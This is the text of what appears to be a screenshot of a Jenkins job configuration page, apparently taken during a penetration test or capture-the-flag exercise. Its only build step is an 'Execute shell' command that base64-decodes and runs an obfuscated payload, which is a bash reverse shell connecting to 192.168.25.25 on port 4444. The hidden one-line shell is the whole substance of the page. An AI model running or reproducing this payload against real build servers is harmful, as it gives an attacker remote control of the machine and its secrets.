 192.168.25.75:8080/job/build_070714/configure
120%
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Build
X
Execute shell
?
Command
echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMjUuMjUvNDQ0NCAwPiYx | base64 -d | bash
See the list of available environment variables
Advanced...